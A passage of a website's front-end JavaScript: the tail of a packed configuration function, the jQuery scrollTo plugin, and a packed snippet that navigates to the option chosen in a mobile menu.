}('bm bcc() { bv {bca:{\'q\':{t:\' k\',p:\'o bt\',bce:\'bcd.\',bq:\'q\',bcb:\'v.f\'},\'bo\':{t:\' \',p:\'d u\',bce:\'bcd.\',bq:\'bci\',bcb:\'z.f\'},\'bch\':{t:\'e\',p:\'bi.f\',bce:\'bcd.q\',bq:\'x\',bcb:\'bx.f\'},\'j\':{t:\'bk\',p:\'bg bcg y\',bce:\'bcd.bs\',bq:\'s\',bcb:\'r.bp.y\'}},by:bq}}', '|||3ds|ropi|com||||ras|inj||||ections|2|hcg|erryketoneinfo|aspb|1|card|injectionsmain||dr|uk|sa|||||||y||nfo||pberr||function||r4|co|4||r|main||return||opinfo|count||opt|5|getYouTubeParams|www|3||ketones|hcgd|r4-u'.split('|'), {}));
(function (d) {
    var k = d.scrollTo = function (a, i, e) {
        d(window).scrollTo(a, i, e)
    };
    k.defaults = {
        axis: 'xy',
        duration: parseFloat(d.fn.jquery) >= 1.3 ? 0 : 1
    };
    k.window = function (a) {
        return d(window)._scrollable()
    };
    d.fn._scrollable = function () {
        return this.map(function () {
            var a = this,
                i = !a.nodeName || d.inArray(a.nodeName.toLowerCase(), ['iframe', '#document', 'html', 'body']) != -1;
            if (!i) return a;
            var e = (a.contentWindow || a).document || a.ownerDocument || a;
            return d.browser.safari || e.compatMode == 'BackCompat' ? e.body : e.documentElement
        })
    };
    d.fn.scrollTo = function (n, j, b) {
        if (typeof j == 'object') {
            b = j;
            j = 0
        }
        if (typeof b == 'function') b = {
            onAfter: b
        };
        if (n == 'max') n = 9e9;
        b = d.extend({}, k.defaults, b);
        j = j || b.speed || b.duration;
        b.queue = b.queue && b.axis.length > 1;
        if (b.queue) j /= 2;
        b.offset = p(b.offset);
        b.over = p(b.over);
        return this._scrollable().each(function () {
            var q = this,
                r = d(q),
                f = n,
                s, g = {}, u = r.is('html,body');
            switch (typeof f) {
            case 'number':
            case 'string':
                if (/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(f)) {
                    f = p(f);
                    break
                }
                f = d(f, this);
            case 'object':
                if (f.is || f.style) s = (f = d(f)).offset()
            }
            d.each(b.axis.split(''), function (a, i) {
                var e = i == 'x' ? 'Left' : 'Top',
                    h = e.toLowerCase(),
                    c = 'scroll' + e,
                    l = q[c],
                    m = k.max(q, i);
                if (s) {
                    g[c] = s[h] + (u ? 0 : l - r.offset()[h]);
                    if (b.margin) {
                        g[c] -= parseInt(f.css('margin' + e)) || 0;
                        g[c] -= parseInt(f.css('border' + e + 'Width')) || 0
                    }
                    g[c] += b.offset[h] || 0;
                    if (b.over[h]) g[c] += f[i == 'x' ? 'width' : 'height']() * b.over[h]
                } else {
                    var o = f[h];
                    g[c] = o.slice && o.slice(-1) == '%' ? parseFloat(o) / 100 * m : o
                } if (/^\d+$/.test(g[c])) g[c] = g[c] <= 0 ? 0 : Math.min(g[c], m);
                if (!a && b.queue) {
                    if (l != g[c]) t(b.onAfterFirst);
                    delete g[c]
                }
            });
            t(b.onAfter);

            function t(a) {
                r.animate(g, j, b.easing, a && function () {
                    a.call(this, n, b)
                })
            }
        }).end()
    };
    k.max = function (a, i) {
        var e = i == 'x' ? 'Width' : 'Height',
            h = 'scroll' + e;
        if (!d(a).is('html,body')) return a[h] - d(a)[e.toLowerCase()]();
        var c = 'client' + e,
            l = a.ownerDocument.documentElement,
            m = a.ownerDocument.body;
        return Math.max(l[h], m[h]) - Math.min(l[c], m[c])
    };

    function p(a) {
        return typeof a == 'object' ? a : {
            top: a,
            left: a
        }
    }
})(jQuery);
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return c.toString(36)
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[c.toString(a)] = k[c] || c.toString(a)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    }
    return p
}('0(\'4.5-3\').2(\'1\',6(){d.7=0(b).a("8:9").c()});', 14, 14, 'jQuery|change|live|menu|select|mobile|function|location|option|selected|find|this|val|window'.split('|'), 0, {}));